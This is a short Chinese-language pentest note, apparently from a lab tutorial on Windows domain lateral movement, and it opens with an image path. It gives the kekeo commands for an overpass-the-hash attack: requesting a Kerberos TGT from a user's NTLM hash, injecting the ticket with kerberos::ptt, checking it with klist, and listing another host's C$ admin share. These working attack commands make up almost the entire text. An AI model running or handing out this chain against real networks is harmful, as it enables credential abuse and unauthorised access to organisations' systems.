 第二种利用工具kekeo
1.生成票据
kekeo "tgt::ask /user:mary /domain:god.org /ntlm:
518b98ad4178a53695dc997aa02d455c"
2.导入票据
kerberos::ptt TGT_mary@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi
3.查看凭证 klist
4.利用net use载入
dir \\192.168.3.21\c$